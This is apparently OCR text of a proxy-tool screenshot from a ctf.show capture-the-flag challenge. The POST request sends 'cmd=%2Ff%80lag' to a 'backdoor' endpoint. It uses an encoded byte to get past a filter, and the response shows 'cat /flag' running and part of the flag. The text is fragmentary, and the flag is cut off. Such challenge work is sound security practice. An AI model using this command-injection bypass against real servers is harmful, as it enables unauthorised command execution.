 Request
Pretty Raw \n Actions
2 Host:
244ae114-0125-46f5-a90a-2e36de772d8c.challenge.ctf.
show
3 Content-Length: 14
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://244ae114-0125-46f5-a90a-2e36de772d8c.challen
ge.ctf.show
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
11 Referer:
http://244ae114-0125-46f5-a90a-2e36de772d8c.challen
ge.ctf.show/index.php/index/index/backdoor
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: UM_distinctid=
17c5e625846c92-02f5138eeb621a-b7a1b38-186a00-17c5e6
25847cb3
15 Connection: close
16
17 cmd=%2Ff%80lag
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Oct 2021 08:49:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 87
6 Connection: close
7 X-Powered-By: PHP/7.3.22
8
9 Try to post CMD arguments<br/>
cat '/flag'ctfshow{0ec470b4-1ec4-4470-ad9c-3aa04ce780
10
? Search... 0 matches